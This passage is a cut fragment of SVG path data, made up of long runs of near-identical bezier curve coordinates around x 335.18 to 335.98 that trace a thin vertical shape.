335.182 46.1461C335.182 46.1499 335.182 46.1537 335.182 46.1574C335.182 46.1612 335.182 46.165 335.182 46.1688C335.182 46.1726 335.182 46.1764 335.182 46.1801C335.182 46.1839 335.182 46.1877 335.182 46.1915C335.182 46.1953 335.182 46.199 335.182 46.2028C335.182 46.2066 335.182 46.2104 335.182 46.2142C335.182 46.218 335.182 46.2217 335.182 46.2255C335.182 46.2293 335.182 46.2331 335.182 46.2369C335.182 46.2406 335.182 46.2444 335.182 46.2482C335.182 46.252 335.182 46.2558 335.182 46.2596C335.182 46.2633 335.182 46.2671 335.182 46.2709C335.182 46.2747 335.182 46.2785 335.182 46.2822C335.182 46.286 335.182 46.2898 335.182 46.2936C335.182 46.2974 335.182 46.3011 335.182 46.3049C335.182 46.3087 335.182 46.3125 335.182 46.3163C335.182 46.32 335.182 46.3238 335.182 46.3276C335.182 46.3314 335.182 46.3352 335.182 46.3389C335.182 46.3427 335.182 46.3465 335.182 46.3503C335.182 46.3541 335.182 46.3578 335.182 46.3616C335.182 46.3654 335.182 46.3692 335.182 46.373C335.182 46.3767 335.182 46.3805 335.182 46.3843C335.182 46.3881 335.182 46.3919 335.182 46.3956C335.182 46.3994 335.182 46.4032 335.182 46.407C335.182 46.4108 335.182 46.4145 335.182 46.4183C335.182 46.4221 335.182 46.4259 335.182 46.4296C335.182 46.4334 335.182 46.4372 335.182 46.441C335.182 46.4448 335.182 46.4485 335.182 46.4523C335.182 46.4561 335.182 46.4599 335.182 46.4637C335.182 46.4674 335.182 46.4712 335.182 46.475C335.182 46.4788 335.182 46.4825 335.182 46.4863C335.182 46.4901 335.182 46.4939 335.182 46.4977C335.182 46.5014 335.182 46.5052 335.182 46.509C335.182 46.5128 335.182 46.5165 335.182 46.5203C335.182 46.5241 335.182 46.5279 335.182 46.5316C335.182 46.5354 335.182 46.5392 335.182 46.543C335.182 46.5468 335.182 46.5505 335.182 46.5543C335.182 46.5581 335.182 46.5619 335.182 46.5656C335.182 46.5694 335.182 46.5732 335.182 46.577C335.182 46.5807 335.182 46.5845 335.182 46.5883C335.182 46.5921 335.182 46.5958 335.182 46.5996C335.182 46.6034 335.182 46.6072 335.182 46.6109C335.182 46.6147 335.182 46.6185 335.182 46.6223C335.182 46.626 335.182 46.6298 335.182 46.6336C335.182 46.6374 335.182 46.6412 335.182 46.6449C335.182 46.6487 335.182 46.6525 335.182 46.6563C335.182 46.66 335.182 46.6638 335.182 46.6676C335.182 46.6713 335.182 46.6751 335.182 46.6789C335.182 46.6827 335.182 46.6864 335.182 46.6902C335.182 46.694 335.182 46.6978 335.182 46.7015C335.182 46.7053 335.182 46.7091 335.182 46.7129C335.182 46.7166 335.182 46.7204 335.182 46.7242C335.182 46.728 335.182 46.7317 335.182 46.7355C335.182 46.7393 335.182 46.7431 335.182 46.7468C335.182 46.7506 335.182 46.7544 335.182 46.7582C335.182 46.7619 335.182 46.7657 335.182 46.7695C335.182 46.7732 335.182 46.777 335.182 46.7808C335.182 46.7846 335.182 46.7883 335.182 46.7921C335.182 46.7959 335.182 46.7997 335.182 46.8034C335.182 46.8072 335.182 46.811 335.182 46.8147C335.182 46.8185 335.182 46.8223 335.182 46.8261C335.182 46.8298 335.182 46.8336 335.182 46.8374C335.182 46.8411 335.182 46.8449 335.182 46.8487C335.182 46.8525 335.182 46.8562 335.182 46.86C335.182 46.8638 335.182 46.8675 335.182 46.8713C335.182 46.8751 335.182 46.8789 335.182 46.8826C335.182 46.8864 335.182 46.8902 335.182 46.8939C335.182 46.8977 335.182 46.9015 335.182 46.9053C335.182 46.909 335.182 46.9128 335.182 46.9166C335.182 46.9203 335.182 46.9241 335.182 46.9279C335.182 46.9317 335.182 46.9354 335.182 46.9392C335.182 46.943 335.182 46.9467 335.182 46.9505C335.182 46.9543 335.182 46.958 335.182 46.9618H335.982C335.982 46.958 335.982 46.9543 335.982 46.9505C335.982 46.9467 335.982 46.943 335.982 46.9392C335.982 46.9354 335.982 46.9317 335.982 46.9279C335.982 46.9241 335.982 46.9203 335.982 46.9166C335.982 46.9128 335.982 46.909 335.982 46.9053C335.982 46.9015 335.982 46.8977 335.982 46.8939C335.982 46.8902 335.982 46.8864 335.982 46.8826C335.982 46.8789 335.982 46.8751 335.982 46.8713C335.982 46.8675 335.982 46.8638 335.982 46.86C335.982 46.8562 335.982 46.8525 335.982 46.8487C335.982 46.8449 335.982 46.8411 335.982 46.8374C335.982 46.8336 335.982 46.8298 335.982 46.8261C335.982 46.8223 335.982 46.8185 335.982 46.8147C335.982 46.811 335.982 46.8072 335.982 46.8034C335.982 46.7997 335.982 46.7959 335.982 46.7921C335.982 46.7883 335.982 46.7846 335.982 46.7808C335.982 46.777 335.982 46.7732 335.982 46.7695C335.982 46.7657 335.982 46.7619 335.982 46.7582C335.982 46.7544 335.982 46.7506 335.982 46.7468C335.982 46.7431 335.982 46.7393 335.982 46.7355C335.982 46.7317 335.982 46.728 335.982 46.7242C335.982 46.7204 335.982 46.7166 335.982 46.7129C335.982 46.7091 335.982 46.7053 335.982 46.7015C335.982 46.6978 335.982 46.694 335.982 46.6902C335.982 46.6864 335.982 46.6827 335.982 46.6789C335.982 46.6751 335.982 46.6713 335.982 46.6676C335.982 46.6638 335.982 46.66 335.982 46.6563C335.982 46.6525 335.982 46.6487 335.982 46.6449C335.982 46.6412 335.982 46.6374 335.982 46.6336C335.982 46.6298 335.982 46.626 335.982 46.6223C335.982 46.6185 335.982 46.6147 335.982 46.6109C335.982 46.6072 335.982 46.6034 335.982 46.5996C335.982 46.5958 335.982 46.5921 335.982 46.5883C335.982 46.5845 335.982 46.5807 335.982 46.577C335.982 46.5732 335.982 46.5694 335.982 46.5656C335.982 46.5619 335.982 46.5581 335.982 46.5543C335.982 46.5505 335.982 46.5468 335.982 46.543C335.982 46.5392 335.982 46.5354 335.982 46.5316C335.982 46.5279 335.982 46.5241 335.982 46.5203C335.982 46.5165 335.982 46.5128 335.982 46.509C335.982 46.5052 335.982 46.5014 335.982 46.4977C335.982 46.4939 335.982 46.4901 335.982 46.4863C335.982 46.4825 335.982 46.4788 335.982 46.475C335.982 46.4712 335.982 46.4674 335.982 46.4637C335.982 46.4599 335.982 46.4561 335.982 46.4523C335.982 46.4485 335.982 46.4448 335.982 46.441C335.982 46.4372 335.982 46.4334 335.982 46.4296C335.982 46.4259 335.982 46.4221 335.982 46.4183C335.982 46.4145 335.982 46.4108 335.982 46.407C335.982 46.4032 335.982 46.3994 335.982 46.3956C335.982 46.3919 335.982 46.3881 335.982 46.3843C335.982 46.3805 335.982 46.3767 335.982 46.373C335.982 46.3692 335.982 46.3654 335.982 46.3616C335.982 46.3578 335.982 46.3541 335.982 46.3503C335.982 46.3465 335.982 46.3427 335.982 46.3389C335.982 46.3352 335.982 46.3314 335.982 46.3276C335.982 46.3238 335.982 46.32 335.982 46.3163C335.982 46.3125 335.982 46.3087 335.982 46.3049C335.982 46.3011 335.982 46.2974 335.982 46.2936C335.982 46.2898 335.982 46.286 335.982 46.2822C335.982 46.2785 335.982 46.2747 335.982 46.2709C335.982 46.2671 335.982 46.2633 335.982 46.2596C335.982 46.2558 335.982 46.252 335.982 46.2482C335.982 46.2444 335.982 46.2406 335.982 46.2369C335.982 46.2331 335.982 46.2293 335.982 46.2255C335.982 46.2217 335.982 46.218 335.982 46.2142C335.982 46.2104 335.982 46.2066 335.982 46.2028C335.982 46.199 335.982 46.1953 335.982 46.1915C335.982 46.1877 335.982 46.1839 335.982 46.1801C335.982 46.1764 335.982 46.1726 335.982 46.1688C335.982 46.165 335.982 46.1612 335.982 46.1574C335.982 46.1537 335.982 46.1499 335.982 46.1461C335.982 46.1423 335.982 46.1385 335.982 46.1347C335.982 46.131 335.982 46.1272 335.982 46.1234C335.982 46.1196 335.982 46.1158 335.982 46.112C335.982 46.1083 335.982 46.1045 335.982 46.1007C335.982 46.0969 335.982 46.0931 335.982 46.0893C335.982 46.0856 335.982 46.0818 335.982 46.078C335.982 46.0742 335.982 46.0704 335.982 46.0666C335.982 46.0629 335.982 46.0591 335.982 46.0553C335.982 46.0515 335.982 46.0477 335.982 46.0439C335.982 46.0401 335.982 46.0364 335.982 46.0326C335.982 46.0288 335.982 46.025 335.982 46.0212C335.982 46.0174 335.982 46.0136 335.982 46.0099C335.982 46.0061 335.982 46.0023 335.982 45.9985C335.982 45.9947 335.982 45.9909 335.982 45.9872C335.982 45.9834 335.982 45.9796 335.982 45.9758C335.982 45.972 335.982 45.9682 335.982 45.9644C335.982 45.9607 335.982 45.9569 335.982 45.9531C335.982 45.9493 335.982 45.9455 335.982 45.9417C335.982 45.9379 335.982 45.9342 335.982 45.9304C335.982 45.9266 335.982 45.9228 335.982 45.919C335.982 45.9152 335.982 45.9114 335.982 45.9076C335.982 45.9039 335.982 45.9001 335.982 45.8963C335.982 45.8925 335.982 45.8887 335.982 45.8849C335.982 45.8811 335.982 45.8774 335.982 45.8736C335.982 45.8698 335.982 45.866 335.982 45.8622C335.982 45.8584 335.982 45.8546 335.982 45.8508C335.982 45.8471 335.982 45.8433 335.982 45.8395C335.982 45.8357 335.982 45.8319 335.982 45.8281C335.982 45.8243 335.982 45.8205 335.982 45.8168C335.982 45.813 335.982 45.8092 335.982 45.8054C335.982 45.8016 335.982 45.7978 335.982 45.794C335.982 45.7902 335.982 45.7864 335.982 45.7827C335.982 45.7789 335.982 45.7751 335.982 45.7713C335.982 45.7675 335.982 45.7637 335.982 45.7599C335.982 45.7561 335.982 45.7523 335.982 45.7486C335.982 45.7448 335.982 45.741 335.982 45.7372C335.982 45.7334 335.982 45.7296 335.982 45.7258C335.982 45.722 335.982 45.7182 335.982 45.7145C335.982 45.7107 335.982 45.7069 335.982 45.7031C335.982 45.6993 335.982 45.6955 335.982 45.6917C335.982 45.6879 335.982 45.6841 335.982 45.6803C335.982 45.6766 335.982 45.6728 335.982 45.669C335.982 45.6652 335.982 45.6614 335.982 45.6576C335.982 45.6538 335.982 45.65 335.982 45.6462C335.982 45.6424 335.982 45.6387 335.982 45.6349C335.982 45.6311 335.982 45.6273 335.982 45.6235C335.982 45.6197 335.982 45.6159 335.982 45.6121C335.982 45.6083 335.982 45.6045 335.982 45.6007C335.982 45.597 335.982 45.5932 335.982 45.5894C335.982 45.5856 335.982 45.5818 335.982 45.578C335.982 45.5742 335.982 45.5704 335.982 45.5666C335.982 45.5628 335.982 45.559 335.982 45.5552C335.982 45.5515 335.982 45.5477 335.982 45.5439C335.982 45.5401 335.982 45.5363 335.982 45.5325C335.982 45.5287 335.982 45.5249 335.982 45.5211C335.982 45.5173 335.982 45.5135 335.982 45.5097C335.982 45.5059 335.982 45.5022 335.982 45.4984C335.982 45.4946 335.982 45.4908 335.982 45.487C335.982 45.4832 335.982 45.4794 335.982 45.4756C335.982 45.4718 335.982 45.468 335.982 45.4642C335.982 45.4604 335.982 45.4566 335.982 45.4528C335.982 45.4491 335.982 45.4453 335.982 45.4415C335.982 45.4377 335.982 45.4339 335.982 45.4301C335.982 45.4263 335.982 45.4225 335.982 45.4187C335.982 45.4149 335.982 45.4111 335.982 45.4073C335.982 45.4035 335.982 45.3997 335.982 45.3959C335.982 45.3921 335.982 45.3884 335.982 45.3846C335.982 45.3808 335.982 45.377 335.982 45.3732C335.982 45.3694 335.982 45.3656 335.982 45.3618C335.982 45.358 335.982 45.3542 335.982 45.3504C335.982 45.3466 335.982 45.3428 335.982 45.339C335.982 45.3352 335.982 45.3314 335.982 45.3276C335.982 45.3238 335.982 45.32 335.982 45.3163C335.982 45.3125 335.982 45.3087 335.982 45.3049C335.982 45.3011 335.982 45.2973 335.982 45.2935C335.982 45.2897 335.982 45.2859 335.982 45.2821C335.982 45.2783 335.982 45.2745 335.982 45.2707C335.982 45.2669 335.982 45.2631 335.982 45.2593C335.982 45.2555 335.982 45.2517 335.982 45.2479C335.982 45.2441 335.982 45.2403 335.982 45.2365C335.982 45.2327 335.982 45.2289 335.982 45.2251C335.982 45.2214 335.982 45.2176 335.982 45.2138C335.982 45.21 335.982 45.2062 335.982 45.2024C335.982 45.1986 335.982 45.1948 335.982 45.191C335.982 45.1872 335.982 45.1834 335.982 45.1796C335.982 45.1758 335.982 45.172 335.982 45.1682C335.982 45.1644 335.982 45.1606 335.982 45.1568C335.982 45.153 335.982 45.1492 335.982 45.1454C335.982 45.1416 335.982 45.1378 335.982 45.134C335.982 45.1302 335.982 45.1264 335.982 45.1226C335.982 45.1188 335.982 45.115 335.982 45.1112C335.982 45.1074 335.982 45.1036 335.982 45.0998C335.982 45.096 335.982 45.0922 335.982 45.0884C335.982 45.0846 335.982 45.0808 335.982 45.077C335.982 45.0732 335.982 45.0694 335.982 45.0656C335.982 45.0618 335.982 45.058 335.982 45.0542C335.982 45.0504 335.982 45.0466 335.982 45.0428C335.982 45.0391 335.982 45.0353 335.982 45.0315C335.982 45.0277 335.982 45.0239 335.982 45.0201C335.982 45.0163 335.982 45.0125 335.982 45.0087C335.982 45.0049 335.982 45.0011 335.982 44.9973C335.982 44.9935 335.982 44.9897 335.982 44.9859C335.982 44.9821 335.982 44.9783 335.982 44.9745C335.982 44.9707 335.982 44.9669 335.982 44.9631C335.982 44.9593 335.982 44.9555 335.982 44.9517C335.982 44.9479 335.982 44.9441 335.982 44.9403C335.982 44.9365 335.982 44.9327 335.982 44.9289C335.982 44.9251 335.982 44.9213 335.982 44.9174C335.982 44.9136 335.982 44.9098 335.982 44.906C335.982 44.9022 335.982 44.8984 335.982 44.8946C335.982 44.8908 335.982 44.887 335.982 44.8832C335.982 44.8794 335.982 44.8756 335.982 44.8718C335.982 44.868 335.982 44.8642 335.982 44.8604C335.982 44.8566 335.982 44.8528 335.982 44.849C335.982 44.8452 335.982 44.8414 335.982 44.8376C335.982 44.8338 335.982 44.83 335.982 44.8262C335.982 44.8224 335.982 44.8186 335.982 44.8148C335.982 44.811 335.982 44.8072 335.982 44.8034C335.982 44.7996 335.982 44.7958 335.982 44.792C335.982 44.7882 335.982 44.7844 335.982 44.7806C335.982 44.7768 335.982 44.773 335.982 44.7692C335.982 44.7654 335.982 44.7616 335.982 44.7578C335.982 44.754 335.982 44.7502 335.982 44.7464C335.982 44.7426 335.982 44.7388 335.982 44.7349C335.982 44.7311 335.982 44.7273 335.982 44.7235C335.982 44.7197 335.982 44.7159 335.982 44.7121C335.982 44.7083 335.982 44.7045 335.982 44.7007C335.982 44.6969 335.982 44.6931 335.982 44.6893C335.982 44.6855 335.982 44.6817 335.982 44.6779C335.982 44.6741 335.982 44.6703 335.982 44.6665C335.982 44.6627 335.982 44.6589 335.982 44.6551C335.982 44.6513 335.982 44.6475 335.982 44.6437C335.982 44.6399 335.982 44.636 335.982 44.6322C335.982 44.6284 335.982 44.6246 335.982 44.6208C335.982 44.617 335.982 44.6132 335.982 44.6094C335.982 44.6056 335.982 44.6018 335.982 44.598C335.982 44.5942 335.982 44.5904 335.982 44.5866C335.982 44.5828 335.982 44.579 335.982 44.5752C335.982 44.5714 335.982 44.5676 335.982 44.5637C335.982 44.5599 335.982 44.5561 335.982 44.5523C335.982 44.5485 335.982 44.5447 335.982 44.5409C335.982 44.5371 335.982 44.5333 335.982 44.5295C335.982 44.5257 335.982 44.5219 335.982 44.5181C335.982 44.5143 335.982 44.5105 335.982 44.5067C335.982 44.5029 335.982 44.499 335.982 44.4952C335.982 44.4914 335.982 44.4876 335.982 44.4838C335.982 44.48 335.982 44.4762 335.982 44.4724C335.982 44.4686 335.982 44.4648 335.982 44.461C335.982 44.4572 335.982 44.4534 335.982 44.4496C335.982 44.4458 335.982 44.4419 335.982 44.4381C335.982 44.4343 335.982 44.4305 335.982 44.4267C335.982 44.4229 335.982 44.4191 335.982 44.4153C335.982 44.4115 335.982 44.4077 335.982 44.4039C335.982 44.4001 335.982 44.3963 335.982 44.3924C335.982 44.3886 335.982 44.3848 335.982 44.381C335.982 44.3772 335.982 44.3734 335.982 44.3696C335.982 44.3658 335.982 44.362 335.982 44.3582C335.982 44.3544 335.982 44.3506 335.982 44.3467C335.982 44.3429 335.982 44.3391 335.982 44.3353C335.982 44.3315 335.982 44.3277 335.982 44.3239C335.982 44.3201 335.982 44.3163 335.982 44.3125C335.982 44.3087 335.982 44.3049 335.982 44.301C335.982 44.2972 335.982 44.2934 335.982 44.2896C335.982 44.2858 335.982 44.282 335.982 44.2782C335.982 44.2744 335.982 44.2706 335.982 44.2668C335.982 44.263 335.982 44.2591 335.982 44.2553C335.982 44.2515 335.982 44.2477 335.982 44.2439C335.982 44.2401 335.982 44.2363 335.982 44.2325C335.982 44.2287 335.982 44.2249 335.982 44.221C335.982 44.2172 335.982 44.2134 335.982 44.2096C335.982 44.2058 335.982 44.202 335.982 44.1982C335.982 44.1944 335.982 44.1906 335.982 44.1868C335.982 44.1829 335.982 44.1791 335.982 44.1753C335.982 44.1715 335.982 44.1677 335.982 44.1639C335.982 44.1601 335.982 44.1563 335.982 44.1525C335.982 44.1486 335.982 44.1448 335.982 44.141C335.982 44.1372 335.982 44.1334 335.982 44.1296C335.982 44.1258 335.982 44.122 335.982 44.1182C335.982 44.1143 335.982 44.1105 335.982 44.1067C335.982 44.1029 335.982 44.0991 335.982 44.0953C335.982 44.0915 335.982 44.0877 335.982 44.0839C335.982 44.08 335.982 44.0762 335.982 44.0724C335.982 44.0686 335.982 44.0648 335.982 44.061C335.982 44.0572 335.982 44.0534 335.982 44.0495C335.982 44.0457 335.982 44.0419 335.982 44.0381C335.982 44.0343 335.982 44.0305 335.982 44.0267C335.982 44.0229 335.982 44.019 335.982 44.0152C335.982 44.0114 335.982 44.0076 335.982 44.0038C335.982 44 335.982 43.9962 335.982 43.9924C335.982 43.9885 335.982 43.9847 335.982 43.9809C335.982 43.9771 335.982 43.9733 335.982 43.9695C335.982 43.9657 335.982 43.9619 335.982 43.958C335.982 43.9542 335.982 43.9504 335.982 43.9466C335.982 43.9428 335.982 43.939 335.982 43.9352C335.982 43.9313 335.982 43.9275 335.982 43.9237C335.982 43.9199 335.982 43.9161 335.982 43.9123C335.982 43.9085 335.982 43.9047 335.982 43.9008C335.982 43.897 335.982 43.8932 335.982 43.8894C335.982 43.8856 335.982 43.8818 335.982 43.878C335.982 43.8741 335.982 43.8703 335.982 43.8665C335.982 43.8627 335.982 43.8589 335.982 43.8551C335.982 43.8513 335.982 43.8474 335.982 43.8436C335.982 43.8398 335.982 43.836 335.982 43.8322C335.982 43.8284 335.982 43.8245 335.982 43.8207C335.982 43.8169 335.982 43.8131 335.982 43.8093C335.982 43.8055 335.982 43.8017 335.982 43.7978C335.982 43.794 335.982 43.7902 335.982 43.7864C335.982 43.7826 335.982 43.7788 335.982 43.775C335.982 43.7711 335.982 43.7673 335.982 43.7635C335.982 43.7597 335.982 43.7559 335.982 43.7521C335.982 43.7482 335.982 43.7444 335.982 43.7406C335.982 43.7368 335.982 43.733 335.982 43.7292C335.982 43.7253 335.982 43.7215 335.982 43.7177C335.982 43.7139 335.982 43.7101 335.982 43.7063C335.982 43.7024 335.982 43.6986 335.982 43.6948C335.982 43.691 335.982 43.6872 335.982 43.6834C335.982 43.6795 335.982 43.6757 335.982 43.6719C335.982 43.6681 335.982 43.6643 335.982 43.6605C335.982 43.6566 335.982 43.6528 335.982 43.649C335.982 43.6452 335.982 43.6414 335.982 43.6376C335.982 43.6337 335.982 43.6299 335.982 43.6261C335.982 43.6223 335.982 43.6185 335.982 43.6147C335.982 43.6108 335.982 43.607 335.982 43.6032C335.982 43.5994 335.982 43.5956 335.982 43.5918C335.982 43.5879 335.982 43.5841 335.982 43.5803C335.982 43.5765 335.982 43.5727 335.982 43.5688C335.982 43.565 335.982 43.5612 335.982 43.5574C335.982 43.5536 335.982 43.5498 335.982 43.5459C335.982 43.5421 335.982 43.5383 335.982 43.5345C335.982 43.5307 335.982 43.5268 335.982 43.523C335.982 43.5192 335.982 43.5154 335.982 43.5116C335.982 43.5078 335.982 43.5039 335.982 43.5001C335.982 43.4963 335.982 43.4925 335.982 43.4887C335.982 43.4848 335.982 43.481 335.982 43.4772C335.982 43.4734 335.982 43.4696 335.982 43.4657C335.982 43.4619 335.982 43.4581 335.982 43.4543C335.982 43.4505 335.982 43.4467 335.982 43.4428C335.982 43.439 335.982 43.4352 335.982 43.4314C335.982 43.4276 335.982 43.4237 335.982 43.4199C335.982 43.4161 335.982 43.4123 335.982 43.4085C335.982 43.4046 335.982 43.4008 335.982 43.397C335.982 43.3932 335.982 43.3894 335.982 43.3855C335.982 43.3817 335.982 43.3779 335.982 43.3741C335.982 43.3703 335.982 43.3664 335.982 43.3626C335.982 43.3588 335.982 43.355 335.982 43.3512C335.982 43.3473 335.982 43.3435 335.982 43.3397C335.982 43.3359 335.982 43.3321 335.982 43.3282C335.982 43.3244 335.982 43.3206 335.982 43.3168C335.982 43.3129 335.982 43.3091 335.982 43.3053C335.982 43.3015 335.982 43.2977 335.982 43.2938C335.982 43.29 335.982 43.2862 335.982 43.2824C335.982 43.2786 335.982 43.2747 335.982 43.2709C335.982 43.2671 335.982 43.2633 335.982 43.2594C335.982 43.2556 335.982 43.2518 335.982 43.248C335.982 43.2442 335.982 43.2403 335.982 43.2365C335.982 43.2327 335.982 43.2289 335.982 43.2251C335.982 43.2212 335.982 43.2174 335.982 43.2136C335.982 43.2098 335.982 43.2059 335.982 43.2021C335.982 43.1983 335.982 43.1945 335.982 43.1907C335.982 43.1868 335.982 43.183 335.982 43.1792C335.982 43.1754 335.982 43.1715 335.982 43.1677C335.982 43.1639 335.982 43.1601 335.982 43.1563C335.982 43.1524 335.982 43.1486 335.982 43.1448C335.982 43.141 335.982 43.1371 335.982 43.1333C335.982 43.1295 335.982 43.1257 335.982 43.1218C335.982 43.118 335.982 43.1142 335.982 43.1104C335.982 43.1066 335.982 43.1027 335.982 43.0989C335.982 43.0951 335.982 43.0913 335.982 43.0874C335.982 43.0836 335.982 43.0798 335.982 43.076C335.982 43.0721 335.982 43.0683 335.982 43.0645C335.982 43.0607 335.982 43.0569 335.982 43.053C335.982 43.0492 335.982 43.0454 335.982 43.0416C335.982 43.0377 335.982 43.0339 335.982 43.0301C335.982 43.0263 335.982 43.0224 335.982 43.0186C335.982 43.0148 335.982 43.011 335.982 43.0071C335.982 43.0033 335.982 42.9995 335.982 42.9957C335.982 42.9918 335.982 42.988 335.982 42.9842C335.982 42.9804 335.982 42.9765 335.982 42.9727C335.982 42.9689 335.982 42.9651 335.982 42.9612C335.982 42.9574 335.982 42.9536 335.982 42.9498C335.982 42.9459 335.982 42.9421 335.982 42.9383C335.982 42.9345 335.982 42.9306 335.982 42.9268C335.982 42.923 335.982 42.9192 335.982 42.9153C335.982 42.9115 335.982 42.9077 335.982 42.9039C335.982 42.9 335.982 42.8962 335.982 42.8924C335.982 42.8886 335.982 42.8847 335.982 42.8809C335.982 42.8771 335.982 42.8733 335.982 42.8694C335.982 42.8656 335.982 42.8618 335.982 42.858C335.982 42.8541 335.982 42.8503 335.982 42.8465C335.982 42.8427 335.982 42.8388 335.982 42.835C335.982 42.8312 335.982 42.8274 335.982 42.8235C335.982 42.8197 335.982 42.8159 335.982 42.812C335.982 42.8082 335.982 42.8044 335.982 42.8006C335.982 42.7967 335.982 42.7929 335.982 42.7891C335.982 42.7853 335.982 42.7814 335.982 42.7776C335.982 42.7738 335.982 42.77 335.982 42.7661C335.982 42.7623 335.982 42.7585 335.982 42.7546C335.982 42.7508 335.982 42.747 335.982 42.7432C335.982 42.7393 335.982 42.7355 335.982 42.7317C335.982 42.7279 335.982 42.724 335.982 42.7202C335.982 42.7164 335.982 42.7125 335.982 42.7087C335.982 42.7049 335.982 42.7011 335.982 42.6972C335.982 42.6934 335.982 42.6896 335.982 42.6858C335.982 42.6819 335.982 42.6781 335.982 42.6743C335.982 42.6704 335.982 42.6666 335.982 42.6628C335.982 42.659 335.982 42.6551 335.982 42.6513C335.982 42.6475 335.982 42.6436 335.982 42.6398C335.982 42.636 335.982 42.6322 335.982 42.6283C335.982 42.6245 335.982 42.6207 335.982 42.6169C335.982 42.613 335.982 42.6092 335.982 42.6054C335.982 42.6015 335.982 42.5977 335.982 42.5939C335.982 42.5901 335.982 42.5862 335.982 42.5824C335.982 42.5786 335.982 42.5747 335.982 42.5709C335.982 42.5671 335.982 42.5632 335.982 42.5594C335.982 42.5556 335.982 42.5518 335.982 42.5479C335.982 42.5441 335.982 42.5403 335.982 42.5364C335.982 42.5326 335.982 42.5288 335.982 42.525C335.982 42.5211 335.982 42.5173 335.982 42.5135C335.982 42.5096 335.982 42.5058 335.982 42.502C335.982 42.4982 335.982 42.4943 335.982 42.4905C335.982 42.4867 335.982 42.4828 335.982 42.479C335.982 42.4752 335.982 42.4713 335.982 42.4675C335.982 42.4637 335.982 42.4599 335.982 42.456C335.982 42.4522 335.982 42.4484 335.982 42.4445C335.982 42.4407 335.982 42.4369 335.982 42.433C335.982 42.4292 335.982 42.4254 335.982 42.4216C335.982 42.4177 335.982 42.4139 335.982 42.4101C335.982 42.4062 335.982 42.4024 335.982 42.3986C335.982 42.3947 335.982 42.3909 335.982 42.3871C335.982 42.3832 335.982 42.3794 335.982 42.3756C335.982 42.3718 335.982 42.3679 335.982 42.3641C335.982 42.3603 335.982 42.3564 335.982 42.3526C335.982 42.3488 335.982 42.3449 335.982 42.3411C335.982 42.3373 335.982 42.3334 335.982 42.3296C335.982 42.3258 335.982 42.3219 335.982 42.3181C335.982 42.3143 335.982 42.3105 335.982 42.3066C335.982 42.3028 335.982 42.299 335.982 42.2951C335.982 42.2913 335.982 42.2875 335.982 42.2836C335.982 42.2798 335.982 42.276 335.982 42.2721C335.982 42.2683 335.982 42.2645 335.982 42.2606C335.982 42.2568 335.982 42.253 335.982 42.2491C335.982 42.2453 335.982 42.2415 335.982 42.2376C335.982 42.2338 335.982 42.23 335.982 42.2262C335.982 42.2223 335.982 42.2185 335.982 42.2147C335.982 42.2108 335.982 42.207 335.982 42.2032C335.982 42.1993 335.982 42.1955 335.982 42.1917C335.982 42.1878 335.982 42.184 335.982 42.1802C335.982 42.1763 335.982 42.1725 335.982 42.1687C335.982 42.1648 335.982 42.161 335.982 42.1572C335.982 42.1533 335.982 42.1495 335.982 42.1457C335.982 42.1418 335.982 42.138 335.982 42.1342C335.982 42.1303 335.982 42.1265 335.982 42.1227C335.982 42.1188 335.982 42.115 335.982 42.1112C335.982 42.1073 335.982 42.1035 335.982 42.0997C335.982 42.0958 335.982 42.092 335.982 42.0882C335.982 42.0843 335.982 42.0805 335.982 42.0767C335.982 42.0728 335.982 42.069 335.982 42.0652C335.982 42.0613 335.982 42.0575 335.982 42.0537C335.982 42.0498 335.982 42.046 335.982 42.0422C335.982 42.0383 335.982 42.0345 335.982 42.0307C335.982 42.0268 335.982 42.023 335.982 42.0191C335.982 42.0153 335.982 42.0115 335.982 42.0076C335.982 42.0038 335.982 42 335.982 41.9961C335.982 41.9923 335.982 41.9885 335.982 41.9846C335.982 41.9808 335.982 41.977 335.982 41.9731C335.982 41.9693 335.982 41.9655 335.982 41.9616C335.982 41.9578 335.982 41.954 335.982 41.9501C335.982 41.9463 335.982 41.9425 335.982 41.9386C335.982 41.9348 335.982 41.931 335.982 41.9271C335.982 41.9233 335.982 41.9194 335.982 41.9156C335.982 41.9118 335.982 41.9079 335.982 41.9041C335.982 41.9003 335.982 41.8964 335.982 41.8926C335.982 41.8888 335.982 41.8849 335.982 41.8811C335.982 41.8773 335.982 41.8734 335.982 41.8696C335.982 41.8657 335.982 41.8619 335.982 41.8581C335.982 41.8542 335.982 41.8504 335.982 41.8466C335.982 41.8427 335.982 41.8389 335.982 41.8351C335.982 41.8312 335.982 41.8274 335.982 41.8236C335.982 41.8197 335.982 41.8159 335.982 41.812C335.982 41.8082 335.982 41.8044 335.982 41.8005C335.982 41.7967 335.982 41.7929 335.982 41.789C335.982 41.7852 335.982 41.7814 335.982 41.7775C335.982 41.7737 335.982 41.7698 335.982 41.766C335.982 41.7622 335.982 41.7583 335.982 41.7545C335.982 41.7507 335.982 41.7468 335.982 41.743C335.982 41.7391 335.982 41.7353 335.982 41.7315C335.982 41.7276 335.982 41.7238 335.982 41.72C335.982 41.7161 335.982 41.7123 335.982 41.7085C335.982 41.7046 335.982 41.7008 335.982 41.6969C335.982 41.6931 335.982 41.6893 335.982 41.6854C335.982 41.6816 335.982 41.6778 335.982 41.6739C335.982 41.6701 335.982 41.6662 335.982 41.6624C335.982 41.6586 335.982 41.6547 335.982 41.6509C335.982 41.6471 335.982 41.6432 335.982 41.6394C335.982 41.6355 335.982 41.6317 335.982 41.6279C335.982 41.624 335.982 41.6202 335.982 41.6163C335.982 41.6125 335.982 41.6087 335.982 41.6048C335.982 41.601 335.982 41.5972 335.982 41.5933C335.982 41.5895 335.982 41.5856 335.982 41.5818C335.982 41.578 335.982 41.5741 335.982 41.5703C335.982 41.5665 335.982 41.5626 335.982 41.5588C335.982 41.5549 335.982 41.5511 335.982 41.5473C335.982 41.5434 335.982 41.5396 335.982 41.5357C335.982 41.5319 335.982 41.5281 335.982 41.5242C335.982 41.5204 335.982 41.5165 335.982 41.5127C335.982 41.5089 335.982 41.505 335.982 41.5012C335.982 41.4974 335.982 41.4935 335.982 41.4897C335.982 41.4858 335.982 41.482 335.982 41.4782C335.982 41.4743 335.982 41.4705 335.982 41.4666C335.982 41.4628 335.982 41.459 335.982 41.4551C335.982 41.4513 335.982 41.4474 335.982 41.4436C335.982 41.4398 335.982 41.4359 335.982 41.4321C335.982 41.4282 335.982 41.4244 335.982 41.4206C335.982 41.4167 335.982 41.4129 335.982 41.409C335.982 41.4052 335.982 41.4014 335.982 41.3975C335.982 41.3937 335.982 41.3898 335.982 41.386C335.982 41.3822 335.982 41.3783 335.982 41.3745C335.982 41.3706 335.982 41.3668 335.982 